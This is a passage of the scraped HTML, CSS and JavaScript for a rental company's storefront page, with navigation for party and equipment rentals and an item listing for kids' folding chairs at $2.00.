    opacity: 1;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    visibility: visible; }
  
  .nav.active-search > li:not(:last-child) {
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    visibility: hidden; }
  
  /* Centered Navbar */
  .navbar .navbar-nav {
    display: inline-block;
    float: none;
    vertical-align: top;
    letter-spacing: 1px;
    padding-top: 0; }
  
  .navbar .navbar-collapse {
    text-align: center; }
  
  .navbar .nav > li > a {
    text-transform: uppercase;
    font-family: Roboto, 'Open Sans', sans-serif; }
  
  .mega-menu .nav, .mega-menu .collapse, .mega-menu .dropup, .mega-menu .dropdown {
    position: static; }
  
  .mega-menu .container {
    position: relative; }
  
  .mega-menu .dropdown.mega-menu-fw .dropdown-menu {
    left: 0;
    right: 0; }
  
  .mega-menu .dropdown-toggle .caret {
    margin-left: 5px; }
  
  /* Normal Styles */
  .navbar-container {
    width: 100%;
    font-size: 0.90em;
    margin: 0 auto;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    -webkit-transform: translateZ(0);
            transform: translateZ(0);
    bottom: 0; }
    .navbar-container .invert {
      background: linear-gradient(to bottom, rgba(170,8,8,1) 0%, rgba(191,46,46,1) 49%, rgba(170,8,8,1) 100%);; }
    .navbar-container a:hover {
      color: #449c44; }
  
  .navbar-default {
    margin-bottom: 0;
    background: linear-gradient(to bottom, #333 0%, rgba(51, 51, 51, 0.91) 40%, #333 100%);
    text-transform: capitalize;
    border: none; }
    .navbar-default .navbar-nav > li > a {
      color: #FFFFFF; }
      .navbar-default .navbar-nav > li > a:focus {
        color: #FFFFFF; }
  
  /* Bootstrap Dropdowns Custom */
  /*.navbar-nav>li>.dropdown-menu {
      padding: 0;
  }*/
  .dropdown-menu {
    font-size: 0.8em; }
    .dropdown-menu > li > a {
      padding: 10px 20px;
      background: #545454;
      color: #000000;
      font-size: 1.1em; }
  
  .navbar-default .navbar-nav > li > a:hover {
    background: linear-gradient(to bottom, rgba(170,8,8,1) 0%, rgba(191,46,46,1) 49%, rgba(170,8,8,1) 100%);;
    color: #FFFFFF; }
  
  .navbar-default .navbar-nav > .open > a {
    background: linear-gradient(to bottom, rgba(170,8,8,1) 0%, rgba(191,46,46,1) 49%, rgba(170,8,8,1) 100%);;
    color: #FFFFFF; }
    .navbar-default .navbar-nav > .open > a:focus, .navbar-default .navbar-nav > .open > a:hover {
      background: linear-gradient(to bottom, rgba(170,8,8,1) 0%, rgba(191,46,46,1) 49%, rgba(170,8,8,1) 100%);;
      color: #FFFFFF !important; }
  
  .dropdown-menu > li > a:focus, .dropdown-menu > li > a:hover {
    background: linear-gradient(to bottom, rgba(170,8,8,1) 0%, rgba(191,46,46,1) 49%, rgba(170,8,8,1) 100%);;
    color: #FFFFFF; }
  
  /* navbar brand */
  .navbar-container .navbar-brand {
    cursor: pointer;
    color: #FFFFFF;
    font-size: 1.25em;
    padding: 20px 0 0 30px; }
  
  .navbar-default .navbar-brand:focus, .navbar-default .navbar-brand:hover {
    color: #FFFFFF;
    background-color: transparent; }
  
  /* Fixed Top */
  .navbar-container.fixed-top {
    position: fixed;
    right: 0;
    left: 0;
    top: 0;
    bottom: auto;
    z-index: 1030; }
  
  .navbar-container .invert {
    background: linear-gradient(to bottom, rgba(170,8,8,1) 0%, rgba(191,46,46,1) 49%, rgba(170,8,8,1) 100%);; }
  
  /* End NavBar Styling*/
  @media (min-width: 992px) {
    /* Mega Menu */
    .mega-menu-grid .row {
      margin: 0 !important; }
    .mega-menu-list {
      list-style-type: none;
      font-size: 0.95em;
      color: #FFFFFF !important;
      text-decoration: none !important; }
    .mega-menu-grid .col-md-4 {
      border-right: 1px solid #ccc;
      border-bottom: 1px solid #ccc;
      position: relative; }
    .mega-menu .mega-menu-grid .row a:first-child {
      display: block;
      padding: 0 0 25px; }
    .mega-menu .dropdown.mega-menu-fw .dropdown-menu {
      padding: 0; }
    .mega-menu .mega-menu-grid .row .col-md-4 > .title {
      font-size: 1.5em;
      text-decoration: none;
      padding: 10px;
      position: absolute;
      bottom: 0;
      right: 100px;
      left: 0;
      line-height: 1em;
      background: #333;
      color: #FFFFFF;
      margin: 0; }
      .mega-menu .mega-menu-grid .row .col-md-4 > .title > span {
        transition: 0.1s; }
      .mega-menu .mega-menu-grid .row .col-md-4 > .title:before, .mega-menu .mega-menu-grid .row .col-md-4 > .title:after {
        content: '';
        position: absolute;
        top: 0.67em;
        left: 0;
        width: 100%;
        text-align: center;
        opacity: 0;
        transition: .1s,opacity; }
      .mega-menu .mega-menu-grid .row .col-md-4 > .title:before, .mega-menu .mega-menu-grid .row .col-md-4 > .title:after {
        content: attr(data-hover); }
    .mega-menu .mega-menu-grid .row .col-md-4:hover > .title > span, .mega-menu .mega-menu-grid .row .col-md-4:active > .title > span {
      opacity: 0;
      -webkit-transform: scale(0.3);
              transform: scale(0.3); }
    .mega-menu .mega-menu-grid .row .col-md-4:hover > .title {
      background: linear-gradient(to bottom, rgba(170,8,8,1) 0%, rgba(191,46,46,1) 49%, rgba(170,8,8,1) 100%);;
      color: #FFFFFF; }
      .mega-menu .mega-menu-grid .row .col-md-4:hover > .title:before {
        opacity: 1;
        -webkit-transform: translate(0, 0);
                transform: translate(0, 0);
        transition-delay: 0.1s; }
    .mega-menu .mega-menu-grid .row .col-md-4:active > .title:after {
      opacity: 1;
      -webkit-transform: translate(0, 0);
              transform: translate(0, 0);
      transition-delay: 0.1s; }
    .mega-menu .dropdown.mega-menu-fw.two-cols .dropdown-menu {
      width: 60%;
      margin: auto; }
    .mega-menu .dropdown.mega-menu-fw .mega-menu-grid {
      text-align: center; }
    .mega-menu .mega-menu-grid .row {
      margin-top: 25px; }
    .mega-menu .dropdown.mega-menu-fw .mega-menu-list {
      display: inline-block;
      text-align: left; }
    /* Navbar Container */
    .dropdown-menu {
      top: 99%; }
    .navbar-container > .container {
      padding: 0; }
    .navbar-container .navbar-brand {
      display: none; }
    .navbar-container .invert:hover {
      background: #5cb85c; }
    /* navbar brand */
    /* Hover fix for dropdowns */
    .dropdown:hover .dropdown-menu {
      display: block; } 
.mega-menu-grid .col-md-3 {
      border-right: 1px solid #ccc;
      border-bottom: 1px solid #ccc;
      position: relative; }

 .mega-menu .mega-menu-grid .row .col-md-3 > .title {
      font-size: 1.5em;
      text-decoration: none;
      padding: 10px;
      position: absolute;
      bottom: 0;
      right: 100px;
      left: 0;
      line-height: 1em;
      background: #333;
      color: #FFFFFF;
      margin: 0; }

.mega-menu .mega-menu-grid .row .col-md-3 > .title > span {
        transition: 0.1s; }
      .mega-menu .mega-menu-grid .row .col-md-3 > .title:before, .mega-menu .mega-menu-grid .row .col-md-3 > .title:after {
        content: '';
        position: absolute;
        top: 0.67em;
        left: 0;
        width: 100%;
        text-align: center;
        opacity: 0;
        transition: .1s,opacity; }
      .mega-menu .mega-menu-grid .row .col-md-3 > .title:before, .mega-menu .mega-menu-grid .row .col-md-3 > .title:after {
        content: attr(data-hover); }
    .mega-menu .mega-menu-grid .row .col-md-3:hover > .title > span, .mega-menu .mega-menu-grid .row .col-md-3:active > .title > span {
      opacity: 0;
      -webkit-transform: scale(0.3);
              transform: scale(0.3); }
    .mega-menu .mega-menu-grid .row .col-md-3:hover > .title {
      background: linear-gradient(to bottom, rgba(170,8,8,1) 0%, rgba(191,46,46,1) 49%, rgba(170,8,8,1) 100%);;
      color: #FFFFFF; }
      .mega-menu .mega-menu-grid .row .col-md-3:hover > .title:before {
        opacity: 1;
        -webkit-transform: translate(0, 0);
                transform: translate(0, 0);
        transition-delay: 0.1s; }
    .mega-menu .mega-menu-grid .row .col-md-3:active > .title:after {
      opacity: 1;
      -webkit-transform: translate(0, 0);
              transform: translate(0, 0);
      transition-delay: 0.1s; }}
  
  @media (max-width: 991px) {
    /* Navbar Container */
    .header-container {
      padding: 30px 0;
      margin-top: 57px; }
      .header-container .center-widget .logo {
        margin-bottom: 20px; }
    .navbar-collapse {
      padding-right: 0;
      overflow-x: hidden !important; }
    .menu-filler {
      display: none; }
    .navbar-container {
      position: fixed;
      top: 0;
      z-index: 1010;
      border-radius: 0;
      bottom: auto;
      box-shadow: 0 0px 10px #FFFFFF; }
      .navbar-container > .container {
        width: 100%;
        padding: 0; }
      .navbar-container #navbar {
        background: #06437c;
        padding-top: 0; }
      .navbar-container > .container > .row > .col-md-9 {
        padding: 0; }
      .navbar-container .navbar-brand {
        display: initial;
        padding-bottom: 10px; }
    .navbar .navbar-collapse {
      text-align: left; }
    .navbar-container .button-search-wrapper {
      display: none; }
    /* fix for 991 */
    .navbar-header {
      float: none; }
    .navbar-left, .navbar-right {
      float: none !important; }
    .navbar-toggle {
      display: block;
      margin-top: 8px;
      /* for animated toggle */
      padding: 7px 6px 5px;
      /* for animated toggle */ }
    .navbar-collapse {
      border-top: 1px solid transparent;
      box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1); }
    .navbar-fixed-top {
      top: 0;
      border-width: 0 0 1px; }
    .navbar-collapse.collapse {
      display: none !important; }
    .navbar-nav {
      float: none !important;
      width: 100%;
      margin-top: 0;
      margin-bottom: 0; }
      .navbar-nav > li {
        float: none; }
        .navbar-nav > li > a {
          padding-top: 15px;
          padding-bottom: 15px; }
    .collapse.in {
      display: block !important; }
    .dropdown-menu {
      font-size: 0.7em; }
    /* fix for dropdowns */
    .navbar-nav .open .dropdown-menu {
      position: static;
      float: none;
      width: auto;
      margin-top: 0;
      background-color: linear-gradient(to bottom, rgba(170,8,8,1) 0%, rgba(191,46,46,1) 49%, rgba(170,8,8,1) 100%);;
      border: 0;
      box-shadow: none;
      color: #FFFFFF !important; }
    .navbar-default .navbar-nav .open .dropdown-menu > li > a {
      color: #FFFFFF !important; }
    .navbar-nav .open .dropdown-menu > li > a {
      line-height: 25px;
      background: #053664 }
    .navbar-nav .open .dropdown-menu .dropdown-header, .navbar-nav .open .dropdown-menu > li > a {
      padding: 5px 15px 5px 25px; }
    .navbar-collapse.in {
      /* height: 365px !important; */
      overflow-y: scroll !important; }
    .navbar-default .navbar-nav > li > a:hover {
      color: #FFFFFF !important;
      background: #4cae4c; }
    .navbar-default .navbar-nav > .open > a {
      background: #333; }
      .navbar-default .navbar-nav > .open > a:focus {
        background: #333; }
    .dropdown-menu > li > a:focus {
      background: #333; }
    .navbar-default .navbar-nav .open .dropdown-menu > li > a:focus, .navbar-default .navbar-nav .open .dropdown-menu > li > a:hover {
      color: #FFFFFF !important; }
    .navbar-default .navbar-toggle {
      border: 2px solid #FFFFFF; }
      .navbar-default .navbar-toggle .icon-bar {
        width: 100%;
        background: #FFFFFF; }
    /* navbar toggle */
    .bottom-glow {
      box-shadow: 0 1px 9px 1px rgba(255, 255, 255, 0.85); }
    .navbar-default .navbar-toggle:focus, .navbar-default .navbar-toggle:hover {
      background: linear-gradient(to bottom, rgba(170,8,8,1) 0%, rgba(191,46,46,1) 49%, rgba(170,8,8,1) 100%);; }
    .navbar-toggle.animate-toggle {
      background: linear-gradient(to bottom, rgba(170,8,8,1) 0%, rgba(191,46,46,1) 49%, rgba(170,8,8,1) 100%);; !important; }
    .navbar-toggle .icon-bar + .icon-bar {
      margin: 0; }
    .dropdown-menu {
      padding: 0; }
      .dropdown-menu .mega-menu-grid .col-md-4 {
        margin-bottom: 0;
        /* border-bottom: 1px solid rgba(255,255,255,0.1); */ }
    .mega-menu-grid a.title {
      color: #FFFFFF;
      /* font-size: 1.5em; */
      /* padding: 40px 5px; */
      font-size: 1.4em;
      display: block;
      padding: 10px 5px;
      background: #053664;
      margin: 0;
      border-bottom: 1px solid rgba(255, 255, 255, 0.2); }
    /* Navbar Toggle Button Animation */
    .nav-icon {
      width: 33px;
      height: 25px;
      position: relative;
      margin: 0 auto;
      -webkit-transform: rotate(0deg);
              transform: rotate(0deg);
      transition: .5s ease-in-out;
      cursor: pointer; }
      .nav-icon span {
        display: block;
        position: absolute;
        height: 3px;
        width: 100%;
        background: #FFFFFF;
        border-radius: 10px;
        opacity: 1;
        -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
        left: 0;
        -webkit-transform: rotate(0deg);
                transform: rotate(0deg);
        transition: .25s ease-in-out; }
        .nav-icon span:nth-child(1) {
          top: 1px; }
        .nav-icon span:nth-child(3), .nav-icon span:nth-child(2) {
          top: 10px; }
        .nav-icon span:nth-child(4) {
          top: 19px; }
      .nav-icon.open span:nth-child(1) {
        top: 19px;
        width: 0%;
        left: 50%; }
      .nav-icon.open span:nth-child(2) {
        -webkit-transform: rotate(45deg);
        transform: rotate(45deg); }
      .nav-icon.open span:nth-child(3) {
        -webkit-transform: rotate(-45deg);
        transform: rotate(-45deg); }
      .nav-icon.open span:nth-child(4) {
        top: 19px;
        width: 0%;
        left: 50%; }
    /* Mega Menu */
    .mega-menu img {
      display: none; }
    .mega-menu .col-md-4, .mega-menu .col-md-6 {
      margin-bottom: 15px; }
    .mega-menu .mega-menu-grid .row {
      margin-bottom: 0; }
      .mega-menu .mega-menu-grid .row .last {
        margin-bottom: 0; }
.dropdown-menu .mega-menu-grid .col-md-3 {
        margin-bottom: 0;
        /* border-bottom: 1px solid rgba(255,255,255,0.1); */ }

.mega-menu .col-md-3, .mega-menu .col-md-6 {
      margin-bottom: 15px; }
}
  
  @media (max-width: 767px) {
    /* NavBar Container */
    .navbar-nav {
      margin: 0; }
    .navbar-toggle {
      margin-right: 30px; }
      .col-md-4.right-widget {
      margin-top: 0;
  }}
  
  @media (min-width: 768px) {
    /* Navbar Container */
    .navbar-nav > li > a {
      padding-top: 16px;
      padding-bottom: 16px; } }
      
  @media (max-width: 1023px) {
  .col-md-4.left-widget {
      display: none;
  }
  }
  
  @media (min-width: 1023px) { 
       
      .dropdown-last a {
      background-color: #fff !important;
  } }

ul.dropdown-menu.dropdown-last {
    left: inherit;
}


/*New Header Styling*/

.header-container .right-widget {
    display: flex;
    justify-content: center;
    align-items: center;
    padding: 0;
}
header .fa {
    font-size: 40px;
    margin-right: 15px;
    color: #aa0808;
}

.top-phone {
    font-weight: 700;
}
.header-container p {
    margin: 0;
}

.fa.fa-clock-o {
    font-family: "Font Awesome 5 Pro";
    font-weight: 400;
}

.phone {
    text-align: left;
}

.header-container .row {
    display: flex;
}
      .header-container .phone a {
    color: #aa0808;
}
@media (max-width: 768px){
.desktop-header {
    display: none;
}
    .header-container .row {
    display: block;
}
    p.title.phone {
    font-weight: 700;
}
}

@media (max-width: 1023px) {
.col-md-4.left-widget {
    display: none;
}}

@media (max-width: 991px) {
.header-container {
    padding: 30px 0 15px 0;
    margin-top: 57px;
}}
</style>

    <header class="header-container desktop-header">
      <div class="container">
        <div class="row">
          <div class="col-md-4 center-widget"><a class="logo" href="/"><img src='//files.sysers.com/cp/upload/rentals9700/editor/office-logo.png' class='main-logo' border='0' style='max-height:300;' /></a>
          </div>
          <div class="col-md-4 right-widget">
            <div>
            <i class="fa fa-map-marker" aria-hidden="true"></i>
            </div>
            <div>
            <p class="title phone top-phone">924 Boston Providence Hwy</p>
            <p class="phone">Our Location</p>
            </div>
          </div>
          <div class="col-md-4 right-widget">
            <div>
            <i class="fa fa-phone fa-flip-horizontal" aria-hidden="true"></i>
            </div>
            <div>
            <p class="title phone top-phone"><a href="tel:800-924-8440">(800) 924-8440</a></p>
            <p class="phone">24/7 Emergency Support</p>
            </div>
          </div>
          <div class="col-md-4 right-widget">
            <div>
            <i class="fa fa-clock-o" aria-hidden="true"></i>
            </div>
            <div>
            <p class="title phone top-phone">Mon-Sat: 7:00 AM - 4:00 PM</p>
            <p class="phone">Sun: Closed</p>
            </div>
          </div>
        </div>
      </div>
    </header>
    
          <header class="header-container container mobile-header">
      <div class="container">
        <div class="row">
          <div class="col-md-4 left-widget">
            <p class="title" data-setting="Heading Title">General Equipment Rentals
              <div class="social-menu"><a title="All Seasons Rent All Facebook" alt="Facebook" href="https://www.facebook.com/All-Seasons-Rent-All-136764563195782/" target="_blank" style="margin-right: 0.5em;"><svg style="width: 24px;" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><!--! Font Awesome Pro 6.0.0-beta2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) --><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z" fill="" /></svg></a><a title="All Seasons Rent All Twitter" alt="Twitter" href="https://www.twitter.com/allseasons9700" target="_blank" style="margin-right: 0.5em;"><svg style="width: 24px;" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><!--! Font Awesome Pro 6.0.0-beta2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) --><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z" fill="" /></svg></a><a title="All Seasons Rent All Google Plus" alt="Google Plus" href="https://plus.google.com/117457701093288317017/about" target="_blank" style="margin-right: 0.5em;"><svg style="width: 24px;" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><!--! Font Awesome Pro 6.0.0-beta2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) --><path d="M256,8C119.1,8,8,119.1,8,256S119.1,504,256,504,504,392.9,504,256,392.9,8,256,8ZM185.3,380a124,124,0,0,1,0-248c31.3,0,60.1,11,83,32.3l-33.6,32.6c-13.2-12.9-31.3-19.1-49.4-19.1-42.9,0-77.2,35.5-77.2,78.1S142.3,334,185.3,334c32.6,0,64.9-19.1,70.1-53.3H185.3V238.1H302.2a109.2,109.2,0,0,1,1.9,20.7c0,70.8-47.5,121.2-118.8,121.2ZM415.5,273.8v35.5H380V273.8H344.5V238.3H380V202.8h35.5v35.5h35.2v35.5Z" fill="" /></svg></a></div>
            </p>
          </div>
          <div class="col-md-4 center-widget"><a class="logo" href="/"><img src='//files.sysers.com/cp/upload/rentals9700/editor/office-logo.png' class='main-logo' border='0' style='max-height:300;' /></a>
          </div>
          <div class="col-md-4 right-widget">
            <p class="title phone"><a href="tel:800-924-8440


">800-924-8440


</a></p>
            <!--<a class="button-reserve growing-left-image" href="/order-by-date/?show_instructions=1">Check Availability <br>& Book Online</a>-->
          </div>
        </div>
      </div>
    </header>
  
  
  <nav class="navbar navbar-static-top navbar-container navbar-default mega-menu" role="navigation">
    <div class="container">
      <div class="navbar-header">
        <button class="navbar-toggle collapsed" type="button" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar"><span class="sr-only">Toggle navigation</span>
          <div class="nav-icon"><span></span><span></span><span></span><span></span></div>
        </button><a class="navbar-brand" href="#">MENU</a>
      </div>
      <div class="collapse navbar-collapse" id="navbar">
        <ul class="nav navbar-nav">
          <li><a href="/">Home<span></span></a></li>
          <li class="mega-menu-fw dropdown"><a class="dropdown-toggle" href="#" data-toggle="dropdown" role="button" aria-expanded="false">Party Rentals<span class="caret"></span></a>
            <ul class="dropdown-menu" role="menu">
              <li class="mega-menu-grid">
                <div class="row">
                  <div class="col-md-3"><a href="/category/bounce_houses/"><img src="https://files.sysers.com/cp/upload/rentals9700/editor/full/moonwalks.jpg" alt="Bounce Houses"/></a><a class="title" data-hover="View All" href="/category/bounce_houses/"><span>Bounce Houses</span></a>
                  </div>
                  <div class="col-md-3"><a href="/category/combo_bouncers/"><img src="https://files.sysers.com/cp/upload/rentals9700/editor/full/combos.jpg" alt="Combo Bouncers"/></a><a class="title" data-hover="View All" href="/category/combo_bouncers/"><span>Combo Bouncers</span></a>
                  </div>
                  <div class="col-md-3"><a href="/category/inflatable_slides/"><img src="https://files.sysers.com/cp/upload/rentals9700/editor/full/inflatable-slides.jpg" alt="Inflatable Slides"/></a><a class="title" data-hover="View All" href="/category/inflatable_slides/"><span>Inflatable Slides</span></a>
                  </div>
                  <div class="col-md-3"><a href="/category/party_packages/"><img src="https://files.sysers.com/cp/upload/rentals9700/editor/full/party-packages.jpg" alt="Party Packages"/></a><a class="title" data-hover="View All" href="/category/party_packages/"><span>Party Packages</span></a>
                  </div>
                  <div class="col-md-3"><a href="/category/table_and_chair_rentals/"><img src="https://files.sysers.com/cp/upload/rentals9700/editor/full/table-and-chair-rentals.jpg" alt="tables and chairs"/></a><a class="title" data-hover="View All" href="/category/table_and_chair_rentals/"><span>Tables & Chairs</span></a>
                  </div>
                  <div class="col-md-3"><a href="/category/tent_rentals/"><img src="https://files.sysers.com/cp/upload/rentals9700/editor/full/tents.jpg" alt="tent rentals"/></a><a class="title" data-hover="View All" href="/category/tent_rentals/"><span>Tent Rentals</span></a>
                  </div>
                  <div class="col-md-3"><a href="/category/plates_glasses_tableware/"><img src="https://files.sysers.com/cp/upload/rentals9700/editor/full/dining-min.jpg" alt="tableware rentals"/></a><a class="title" data-hover="View All" href="/category/plates_glasses_tableware/"><span>Tableware</span></a>
                  </div>
                  <div class="col-md-3"><a href="/category/concessions_and_add_ons/"><img src="https://files.sysers.com/cp/upload/rentals9700/editor/full/concessions-rentals.jpg" alt="Concession Machines"/></a><a class="title" data-hover="View All" href="/category/concessions_and_add_ons/"><span>Concessions</span></a>
                  </div>
                </div>
              </li>
            </ul>
          </li>
           <li class="mega-menu-fw dropdown"><a class="dropdown-toggle" href="#" data-toggle="dropdown" role="button" aria-expanded="false">Equipment<span class="caret"></span></a>
            <ul class="dropdown-menu" role="menu">
              <li class="mega-menu-grid">
                <div class="row">
                  <div class="col-md-3"><a href="/category/heavy_equipment_rentals/"><img src="//files.sysers.com/cp/upload/rentals9700/editor/full/heavy-equipment.jpg" alt="heavy equipment"/></a><a class="title" data-hover="View All" href="/category/heavy_equipment_rentals/"><span>Heavy Equipment Rentals</span></a>
                  </div>
                  <div class="col-md-3"><a href="/category/lawn_and_garden_rentals/"><img src="//files.sysers.com/cp/upload/rentals9700/editor/full/lawn-equipment.jpg" alt="lawn equipment rentals"/></a><a class="title" data-hover="View All" href="/category/lawn_and_garden_rentals/"><span>Lawn & Garden</span></a>
                  </div>
                  <div class="col-md-3"><a href="/category/general_tools_and_equipment/"><img src="//files.sysers.com/cp/upload/rentals9700/editor/full/tool-rentals.jpg" alt="tool rental"/></a><a class="title" data-hover="View All" href="/category/general_tools_and_equipment/"><span>Tools & Equipment</span></a>
                  </div>
                  <div class="col-md-3"><a href="/category/dump_trailers/"><img src="//files.sysers.com/cp/upload/rentals9700/editor/full/dump-trailer.jpg" alt="dump trailer rentals"/></a><a class="title" data-hover="View All" href="/category/dump_trailers/"><span>Dump Trailer</span></a>
                  </div>
                </div>
              </li>
            </ul>
          </li>
          <li class="dropdown">
            <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Company Info<span class="caret"></span></a>
            <ul class="dropdown-menu dropdown-last">
              <li><a href="/contact_us/">Contact</a></li>
              <li><a href="/about_us/">About Us</a></li>
              <li><a href="/frequently_asked_questions/">FAQ</a></li>
              <li><a href="/photo_gallery/">Photo Gallery</a></li>
              <li><a href="/privacy_policy/">Privacy Policy</a></li>
              <li><a href="/delivery_area/">Delivery Area</a></li>
            </ul>
          </li>
          <li class="invert"><a href="/cart/">Cart<span></span></a></li>
        </ul>
      </div>
    </div>
  </nav></span><div id='main_section_editor_container'>    <div style="clear:left" id="sepS" class="edsep"></div>
    <div id="newdiv_insert_n2">
        <style>
            .text-full-width { padding: 20px 0px 20px 0px; }
        </style>
        <div id="elemtype-FullWidthText1"></div>
        <section class="text-full-width store">
            <div class="container">
                <div class="row">
                    <p class="info" id="n2at_0_textid-f-info-1"><div style='margin-left:auto; margin-right:auto; text-align:center;'><script type="text/javascript">
// for the order button selector //

function show_order_selector(){}

(function() {

    //console.log("store.header template says: uses_responsive");

        /*static*/ var elem;
        /*static*/ var select;
        window.show_order_selector = function(event) {
            elem = elem || document.getElementById("order_selector_container");
            select = select || elem.querySelector("select");
            if( select ) { 
                select.style.display = "inline-block";
                select.style.visibility = "visible";
		if(element_exists("archive_adjustments_button")) document.getElementById("archive_adjustments_button").style.display = "inline";
                (document.getElementById("quote_select_toggle")||{style:{display:''}}).style.display = "none";
                remove_the_order_hashtag_orderid_text_thingy(elem);
            }
        };

        function remove_the_order_hashtag_orderid_text_thingy(elem) {
            if( elem instanceof HTMLElement ) {
                elem.removeChild(elem.firstChild);
            } else {
                throw new TypeError("remove_the_order_hashtag_orderid_text_thingy expects arg 0 to be HTMLElement.");
            }
        }

        window.switch_to_quote = function(event) {
            var qvalue = event.currentTarget.value;
            if( qvalue === "create_new_quote" ) {
                location = "/cp/book_an_event/?switch_quote=";
            } else {
                location = "?switch_quote_to=" + qvalue;
            }
        };
}());
</script>

</div><div id='search_box' style='padding-bottom:20px'><table cellspacing=0 cellpadding=0 width='100%'><tr><td align='right' width='100%'><table cellspacing=0 cellpadding=0><tr><td width='20'>&nbsp;</td><td><table cellspacing=0 cellpadding=0><tr><td><input type='text' size='24' style='font-size:12px; height:18px; padding:10px;' name='search_items' id='search_items' placeholder='Search Available Items' value='' onkeypress='enter_not_pressed = noenter(event); if(!enter_not_pressed) { window.location = "/category/?item_search=" + ersDE("search_items").value; } return enter_not_pressed;' /></td><td style='padding-left:4px'><input id='item_search_box' type='button' value='Search >>' style='color:#777777' onclick='window.location = "/category/?item_search=" + ersDE("search_items").value;' /></td></tr></table></td></tr></table></td></tr></table></div>
<!--ITEMS START-->
<style>

    .bg-item 
    {
        background-color: white;
    }

    /* override button layout */
    .button_book 
    {
        float: none;
        /* display: inline-block; can't override inline style */
    }

    .item-page .item-title
    {
        font-size:3em;
        font-weight:bold;
    }

    .item-page ul.item-info-list li, 
    .item-page ul.cart-list li,
    .item-page ul.fa-ul li
    {
        list-style-type:none;
    }

    .item-page ul.item-info-list, 
    .item-page ul.cart-list,
    .item-page ul.fa-ul
    {
        list-style-type:none;
        display:inline-block;
    }

    .item-page ul.item-info-list, 
    .item-page ul.cart-list
    {
        margin-left:1em;
		padding-left:0px;
    }

    .item-page ul.item-info-list li,
    .item-page ul.cart-list li
    {
        line-height:1.8em;
    }

    .larger-fa-icon
    {
        font-size:2em;
    }
	
	.item-list-wrapper
	{
		margin-left:60px;
	}
</style>


<div class="item-page">
    <div class="panel panel-default well well-lg bg-item">
        <div class="panel-body">
            <button type="button" class="button_back" onclick="window.history.back();" style="background-color:#008800;">&lt; Back</button>
            <div class="clearfix row-spacing"></div>
            <div class="col-xs-12 col-sm-12 col-md-5" id='container_rentals9700_id_73857'>
                <img src='//files.sysers.com/cp/upload/rentals9700/items/childrens_chair_blue.jpg' alt="kids chairs" title="kids chairs" class="img-rounded img-responsive center-block"  />
            </div>
            <h1 class="item-title">kids chairs</h1>

            <div class="separator_wrap-left"> <div class="separator2"></div></div>
            <div style="margin-bottom:25px;">
                <ul class="item-list-wrapper fa-ul">
                    <li class="info-show"><i class="fa-li fa fa-info larger-fa-icon"></i>
                        <ul class="item-info-list">
                            
                            
                            
                            
                            
                        </ul>
                    </li>
                    <li class="info-show"><br /><br /></li>
                    <li><i class="fa fa-li fa-shopping-cart larger-fa-icon"></i>
                        <ul class="cart-list">
                            <li><div id='show_price_rentals9700_id_73857' name='show_price_rentals9700_id_73857' style='display:inline-block'><font class='item_price'>$2.00</font></div></li>
                            <li><div id='book_button_rentals9700_id_73857' class='button_book' style='cursor:pointer; display:inline-block' onclick='if(navigator.cookieEnabled){if(typeof last_item_container_id != `undefined`) { document.getElementById(`container_` + last_item_container_id).innerHTML = last_item_container_content; } last_item_container_content = document.getElementById(`container_rentals9700_id_73857`).innerHTML; last_item_container_id = `rentals9700_id_73857`; document.getElementById(`container_rentals9700_id_73857`).innerHTML = `<div id="item_container">&nbsp;</div>`; ajax_link(`item_container`, `store.item.calendar?root_path=&responsive=1&show_instructions=1&show_start_form=1&itemid=rentals9700_id_73857`, `post_info=1`); this.style.display = `none`; window.tpos=getElementPosition(`item_container`).top; console.log(tpos); if (scrollY > tpos){window.scrollTo(0, tpos-40);}} else{alert(`Cookies are not enabled. The date selector requires that cookies be enabled,\nplease enable cookies in your preferences/settings.`);}'><nobr>Add to Cart</nobr></div><br></li>
                        </ul>
                    </li>
                </ul>
            </div>
            <div style='text-align:left'>
            <div class="separator_wrap-left"> <div class="separator2"></div></div>we have kids folding chairs either blue or red $
            </div>
        </div>
    </div>
</div>
<!--ITEMS END-->
<script type="text/javascript">if ($(".item-info-list")?.html().trim() == "") $('.info-show').hide();</script>
    <script>
function moved_explain_price_received(rsp) {
    if(rsp['success']=='1') {
        var output = rsp['output'];
        alert(unescape_decode(output));
    }
}

function prices_received(rsp) {
	if(rsp['success']=='1') { 
        var prices = rsp['prices'];	
        var price_list = prices.split(','); 		
        for(var i=0; i<price_list.length; i++) { 
